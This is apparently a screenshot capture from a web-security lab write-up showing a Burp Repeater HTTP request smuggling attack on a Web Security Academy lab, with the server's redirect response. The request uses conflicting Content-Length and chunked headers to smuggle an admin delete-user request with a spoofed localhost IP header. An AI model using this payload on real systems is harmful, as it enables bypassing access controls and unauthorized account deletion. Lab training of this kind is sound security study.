 Send
Cancel
<
>
Follow redirection
Target: https://0ae000aa04f227c28184f2bb00e80084.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae000aa04f227c28184f2bb00e80084.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 166 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 X-GoOvNz-Ip: 127.0.0.1 \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 10 \r \n
13 Connection: close \r \n
14 \r \n
15 x=1 \r \n
16
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=8r7QkT2ZIdg8JfNQ6q6Y3S32SKimfIGj; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 4
先知社区